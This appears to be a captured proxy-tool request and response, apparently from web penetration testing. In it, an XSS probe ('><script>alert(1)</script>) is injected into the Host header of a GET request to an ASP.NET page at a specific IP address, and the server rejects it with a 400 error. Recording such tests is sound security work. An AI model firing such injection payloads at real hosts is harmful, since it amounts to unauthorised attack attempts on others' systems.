 Request
Raw Params Headers Hex
GET /MSMETracker/Default.aspx HTTP/1.1
Host: 125.17.121.166:8080'><script>alert(1)</script>
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ASP.NET_SessionId=hwaxglnqeskbejt3klnvxjeh
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Content-Type: text/html; charset=us-ascii
Server: Microsoft-HTTPAPI/2.0
Date: Mon, 09 Mar 2020 06:18:53 GMT
Connection: close
Content-Length: 334
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Bad Request</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Bad Request - Invalid Hostname</h2>
<hr><p>HTTP Error 400. The request hostname is invalid.</p>
</BODY></HTML>